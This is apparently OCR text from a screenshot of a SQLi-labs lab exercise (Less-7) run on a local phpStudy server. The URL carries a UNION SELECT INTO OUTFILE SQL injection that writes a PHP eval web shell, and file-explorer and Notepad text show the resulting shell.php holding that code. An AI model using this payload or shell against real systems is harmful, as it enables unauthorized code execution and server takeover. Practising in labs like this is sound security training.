 127.0.0.1/sqlilabs/Less-7/?id=1'))union select 1,2,'<?php @eval($_POST["x"])?>' into outfile "C:\\phpSt
快速访问。 管理书签...
Welcome Dhakkan
You have an error in your SQL syntax
计算机 本地磁盘 (C:) phpStudy2 WWW 搜索 WWW
组织 打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁
CD 驱
phpMyAdmin 2024/1/23 16:21 文件夹
sqlilabs 2024/1/23 16:16 文件夹
l.php 2014/2/27 23:02 PHP 文件 21 KB
phpinfo.php 2013/5/9 20:56 PHP 文件 1 KB
shell.php 2024/4/16 23:02 PHP 文件 1 KB
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb1 2 <?php @eval($_POST["x"])?>